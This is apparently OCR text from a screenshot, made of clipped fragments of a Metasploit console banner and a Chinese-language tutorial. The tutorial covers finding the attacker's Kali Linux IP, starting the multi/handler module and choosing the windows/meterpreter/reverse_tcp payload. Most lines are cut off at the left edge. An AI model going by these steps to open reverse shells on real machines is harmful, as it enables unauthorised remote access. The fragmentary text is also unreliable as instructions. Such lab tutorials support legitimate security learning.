
it Pro track & report

re on http://rapid7.com/metasploit

                    ]

y - 272 post        ]

 8 nops             ]

ttp://r-7.co/trymsp ]

用哪个端口
是 192.168.189.128。 使用如下命令来查看你的 Kali Linux 机器的 IP。
l  scope link  src 192.168.189.128  metric 100

/handler 命令，如下：
ndows/meterpreter/reverse_tcp：
dows/meterpreter/reverse_tcp
